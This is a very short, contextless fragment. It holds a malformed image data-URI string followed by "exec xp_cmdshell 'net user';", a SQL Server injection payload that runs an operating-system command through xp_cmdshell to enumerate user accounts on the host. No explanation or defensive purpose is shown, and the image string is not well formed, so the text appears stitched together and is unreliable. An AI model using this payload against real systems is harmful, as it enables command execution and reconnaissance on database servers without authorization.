 exec xp_cmdshell 'net user';
